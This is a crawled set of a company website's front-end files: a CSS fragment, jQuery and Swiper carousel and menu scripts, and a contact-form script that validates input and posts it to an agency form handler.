.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:22px;}
.cert-list .swiper-slide img{border:3px solid #2A2220;}

}






--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/template/pc/default/js/swiper-list.js
body_size: 1230
content:
$(function(){
    
	
	var swiper0= new Swiper ('.news-top .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		navigation: {
            nextEl: '.news-top .swiper-button-next',
			prevEl: '.news-top .swiper-button-prev',
        },
		pagination: {
            el: '.news-top .swiper-pagination',
			clickable :true
        }
	});
	
	var swiper1 = new Swiper ('.contact-info .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:5,
		pagination: {
            el: '.contact-info .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.contact-info .swiper-button-next',
			prevEl: '.contact-info .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:3,
				spaceBetween:10
			},
			768: {
				slidesPerView:2,
				spaceBetween:10
			}
		}
	});
	
	var swiper3 = new Swiper ('.service1 .swiper', {
		loop: true,
		slidesPerView:1,
		spaceBetween:0,
		pagination: {
            el: '.service1 .swiper-pagination',
			clickable :true
        }
	});
	
	/*
	$('.pro-list .tab ul li').click(function(){   
		$(this).addClass('active').siblings().removeClass('active');
		$('.pro-list .list .item').removeClass('active');
		$('.pro-list .list .item:eq(' + $('.pro-list .tab ul li').index(this) + ')').addClass('active');
	});
	*/
	
	var swiper4 = new Swiper ('.pro-list .swiper', {
		autoplay: {
			delay:4000,
			isableOnInteraction:false,
			pauseOnMouseEnter:true
		},
		slidesPerView:2,
		spaceBetween:10,
		watchOverflow:true,
		navigation: {
            nextEl: '.pro-list .swiper-button-next',
			prevEl: '.pro-list .swiper-button-prev',
        },
		pagination: {
			el: '.pro-list .swiper-pagination',
			clickable: true,
		},
		breakpoints: {
			1000: {
				slidesPerView:4,
				spaceBetween:34
			},
			768: {
				slidesPerView:3,
				spaceBetween:15
			}
		}
	});
	
	var swiper5= new Swiper('.cert-list .swiper', {
		watchSlidesProgress:false,
		slidesPerView:2,
		spaceBetween:20,
		centeredSlides:false,
		loop: true,
		loopedSlides: 7,
		autoplay: true,
		navigation: {
			nextEl: '.cert-list .swiper-button-next',
			prevEl: '.cert-list .swiper-button-prev',
		},
		pagination: {
			el: '.cert-list .swiper-pagination',
			clickable :true,
		},
		on: {
			progress: function(progress) {
				for (i = 0; i < this.slides.length; i++) {
					var slide = this.slides.eq(i);
					var slideProgress = this.slides[i].progress;
					modify = 1;
					if (Math.abs(slideProgress) > 1) {
						modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
					}
					translate = slideProgress * modify * 60 + 'px';
					scale = 1 - Math.abs(slideProgress) / 9;
					zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
					slide.transform('translateX(' + translate + ') scale(' + scale + ')');
					slide.css('zIndex', zIndex);
					slide.css('opacity', 1);
					if (Math.abs(slideProgress) > 3) {
						slide.css('opacity', 0);
					}
				}
			},
			setTransition: function(swiper, transition) {
				for (var i = 0; i < this.slides.length; i++) {
					var slide = this.slides.eq(i)
					slide.transition(transition);
				}

			}
		},
		breakpoints: {
			768: {
				watchSlidesProgress: true,
		        slidesPerView: 'auto',
				centeredSlides: true,
				spaceBetween:0
			},
			300: {
		        slidesPerView:2,
				spaceBetween:10
			}
		}
		
	});
	
	
	
	var swiper11 = new Swiper ('.factory .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:15,
		pagination: {
            el: '.factory .swiper-pagination',
			type: 'progressbar',
			clickable :true
        },
		navigation: {
            nextEl: '.factory .swiper-button-next',
			prevEl: '.factory .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:4,
				spaceBetween:24
			},
			768: {
				slidesPerView:3,
				spaceBetween:20
			}
		}
	});
	
	var swiper2= new Swiper ('.pro-list-banner .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		pagination: {
            el: '.pro-list-banner .swiper-pagination',
			clickable :true
        }
	});
	
	var swiper3 = new Swiper ('.rela-pro .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:15,
		pagination: {
            el: '.rela-pro .swiper-pagination',
			type: 'progressbar',
			clickable :true
        },
		navigation: {
            nextEl: '.rela-pro .swiper-button-next',
			prevEl: '.rela-pro .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:4,
				spaceBetween:42
			},
			768: {
				slidesPerView:3,
				spaceBetween:20
			}
		}
	});
	
	var swiper4 = new Swiper ('.ex-list2 .list.A .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.A .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.A .swiper-button-next',
			prevEl: '.ex-list2 .list.A .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
	
	var swiper5 = new Swiper ('.ex-list2 .list.B .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.B .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.B .swiper-button-next',
			prevEl: '.ex-list2 .list.B .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
  
  var swiper6 = new Swiper ('.ex-list2 .list.C .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.C .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.C .swiper-button-next',
			prevEl: '.ex-list2 .list.C .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
  
    var swiper7 = new Swiper ('.ex-list2 .list.D .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.D .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.D .swiper-button-next',
			prevEl: '.ex-list2 .list.D .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
	
	//jQuery(".pro-listB").slide({effect:"leftLoop",trigger:"click"});
	
	
});

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/template/pc/default/js/public.js
body_size: 963
content:
$(function() {
    
	if($(document.body).width() < 1171) {
		$(".mo-header-menu").click(function(){
			$(".mo-leftmenu").toggleClass("menu-transitioning");
		});
		$(".mo-leftmenu .tit span").click(function(){
			$(".mo-leftmenu").removeClass("menu-transitioning");
		});
		$(".mo-header-search").click(function(){
			$(".mo-search").toggle();
		});
		$(".down-btn").on('click',function(){
			$(this).parent('li').toggleClass("active");
			$(this).siblings('ul').slideToggle();
			return false;
		});
		$('.about-menu h3').click(function(){
			if( $(this).siblings('ul').is(':hidden') ) {
				$(this).addClass('active').siblings('ul').slideDown(); 
			} else{
				$(this).removeClass('active').siblings('ul').slideUp();
			}
		});
		$('.sidemenu h3').click(function(){
			if( $(this).siblings('ul').is(':hidden') ) {
				$(this).addClass('active').siblings('ul').slideDown(); 
			} else{
				$(this).removeClass('active').siblings('ul').slideUp();
			}
		});
		$('.sidenav h3').click(function(){
			if( $(this).next('ul').is(':hidden') ) {
				$(this).addClass('active').next('ul').slideDown(); 
			} else{
				$(this).removeClass('active').next('ul').slideUp();
			}
		});
	};
  
    if (!isMobile()){
		$('.culture ul li').mouseenter(function(){
			$(this).addClass('active').siblings().removeClass('active');
		});
	};
 
    $('.pro-listB .tab ul li').click(function(){   
		$(this).addClass('active').siblings().removeClass('active');
		$('.pro-listB .list ul').removeClass('active');
		$('.pro-listB .list ul:eq(' + $('.pro-listB .tab ul li').index(this) + ')').addClass('active');
	});
  
  
  
	
	$('.drop-down .tab span').mouseover(function(){
	    var index=$(this).index();
		console.log(index);
        $(this).addClass('active').siblings('span').removeClass('active');
		var $dl=$(this).parent('.tab').siblings('.tab-list');
		$('.item',$dl).hide();
		$('.item',$dl).eq(index).show();
    });
	
	$('.gotop').click(function(){
	   $('html, body').animate({scrollTop:0}, 'slow');
	});
	
	$('.search,.mo-header-search').click(function(){
		$('.search-box').toggle();
	});
	
	$('.search-box .close').click(function(){
	   $('.search-box').hide();
	});
	
	/*
	$(window).scroll(function(){
		console.log($(this).scrollTop());
		if($(this).scrollTop()>46){
			$("body:not(.no-fix) .header").addClass("header-fix");
		}else{
			$("body:not(.no-fix) .header").removeClass("header-fix");
		}
	});
	*/
	
	if($(document.body).width() > 768) {
		$('.global .list .item:not(.active)').mouseover(function(){
			$('.global .list .item').removeClass('active');
		});
	}
	
	$('.history .tab ul li').click(function(){   
		$('.history .tab ul li').removeClass('active');
		$(this).addClass('active');
		$('.history .item').hide();
		$('.history .item:eq(' + $('.history .tab ul li').index(this) + ')').show();
	});
	
	$('.faq ul li .tit').click(function(){
	    if( $(this).siblings('.con').is(':hidden') ) {
			$(this).siblings('.con').slideDown();
			$(this).parent('li').addClass('active');
	    } else{
			$(this).siblings('.con').slideUp();
			$(this).parent('li').removeClass('active');
		}
    });
	
	$('.side-cate .tit').click(function(){
		if( $(this).siblings('dl').is(':hidden') ) {
			$(this).addClass('active').siblings('dl').slideDown(); 
		} else{
			$(this).removeClass('active').siblings('dl').slideUp();
		}
	});
	
	$('.sidemenu ul li').click(function(){
	    if( $("dl",this).is(':hidden') ) {
		    $('.sidemenu ul li').removeClass('active').find("dl").slideUp();
		    $(this).toggleClass('active').find("dl").slideDown(); 
	    }
    });
 
    $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');

});

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/aifeedback/form.js
body_size: 1239
content:
$(function(){
	var pagetitle='';
	$('#pagetitle').val(document.title);
	var crmValidStr = "This field is required";
	var crmEmailStr = "Please enter a valid email address";
	var crmTelStr = "Phone format is incorrect";
	var crmFailedStr = "Email send failed";
	$(".crm-form").find("input[name='Tel'],input[name='Mobile'],input[name='Phone']").bind("keyup blur",function(){
            _crminputValiTel($(this),crmTelStr);
        });
    $(".crm-form").find("input[name='Name'],input[name='Email'],textarea[name='Message']").bind("keyup blur",function(){
            _crminputVali($(this),crmValidStr);
        });
    $(".crm-form form").submit(function(){
            var result = 0;
            var form = $(this);
            form.find("input[name='Name'],input[name='Email'],textarea[name='Message']").each(function(){
                if(!_crminputVali($(this),crmValidStr)){result = 1;}
            });
            if(result) return false;
            form.find(".create-form-submit").attr("disabled","disabled").append('<span class="crm-submit-load"></span>');
            var url = "https://jspumaisi.webdemodesign.site/aifeedback/save.php";
            $.post(url, form.serialize(), function(result){
                form.find(".create-form-submit").removeAttr("disabled").find(".crm-submit-load").remove();
                if(result=='1'){
                    _crmAlertText(1,'Email Send Succesfully!');
                    
if(dataLayer !== 'undefined'){dataLayer.push({'event':'checkFormSend', 'form_success':'form_success'});}
form[0].reset();
                }
                else if(result=='2'){
                	_crmAlertText(1,'Content not allowed!');
                }
			   else if(result=='3'){
                	_crmAlertText(1,'Only one message allowed within 3 minute!');
                }
                else if(result=='4'){
                	_crmAlertText(1,'Tel format error!');
                }
                else{ 
                    _crmAlertText(1,crmFailedStr);
                }
            });
            return false;
        });
    });
	function _crminputValiTel(item,text){
		item.parent().find(".crmFormVali-error").remove();
        var value = $.trim(item.val());
		var tel_re = /^[0-9\s\+\-\_\(\)]*$/;
		if(value == '') return true;
        if(!tel_re.test( value )){item.after('<div class="crmFormVali-error">'+text+'</div>'); }
        return tel_re.test( value );
    }
    function _crminputVali(item,text){
        item.parent().find(".crmFormVali-error").remove();
        var value = $.trim(item.val());
        var re = /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
		var tel_re = /^[0-9\s\+\-\_\(\)]*$/;
        if(item.attr("name")=="Email"){
            if(value==''){item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;}
            if(!re.test( value )){text='Your email is invalid';item.after('<div class="crmFormVali-error">'+text+'</div>'); }
            return re.test( value );
		}else if(item.attr("name")=="Tel"){
			if(value==''){item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;}
			if(!tel_re.test( value )){item.after('<div class="crmFormVali-error">Phone format is incorrect</div>'); }
            return tel_re.test( value );
        }else if(!value){
            item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;
        }else{
            return true;
        }
    }
    function _crmAlertText(type,text){
        $("body").addClass("crm-body-clear");
        var succ = '<div id="crmMailMask"><div class="crmMailMask-box"><div class="crmMailMask-boxTop">'+text+'</div><div class="crmMailMask-boxBot"><button type="button" class="crmMailMask-close"> OK </button></div></div></div>';
        if(type==1){
            $("body").find("#crmMailMask").remove();
            $("body").append(succ);
        }
        $(".crmMailMask-close").click(function(){
            $("#crmMailMask").remove();
            $("body").removeClass("crm-body-clear");
        });
     }